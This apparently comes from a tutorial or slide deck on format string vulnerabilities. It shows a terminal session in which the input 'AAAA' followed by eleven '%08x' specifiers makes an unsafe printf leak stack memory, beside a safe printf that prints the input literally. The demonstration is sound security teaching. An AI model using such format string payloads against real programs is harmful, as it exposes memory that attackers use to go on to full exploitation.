 x86@ubuntu:~$ ./str_vuln AAAA$(python -c 'print ".%08x"*11')
Improper way to print the string:
AAAA.bfa4e578.6474e552.b775260d.b759fc13.b77495dc.00001e3c.bfa4d9a4.bfa4d74c
.00000000.00000001.41414141
Proper way to print the string:
AAAA.%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x